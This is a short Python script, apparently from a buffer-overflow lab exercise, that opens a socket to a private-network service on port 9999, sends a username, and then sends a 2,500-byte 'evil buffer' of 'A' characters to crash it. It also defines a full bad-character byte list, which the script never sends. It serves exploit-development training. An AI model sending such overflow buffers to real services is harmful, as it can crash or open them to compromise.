 #!/usr/bin/python3
import socket
import time
badchars = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
print("\nSending evil buffer...")
username = b"minus" + b"\x0a"
buffer = b"A" * 2500 + b"\x0a"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.235.10", 9999))
s.send(username)
time.sleep(2)
s.send(buffer)
s.close()
print("\nDone!")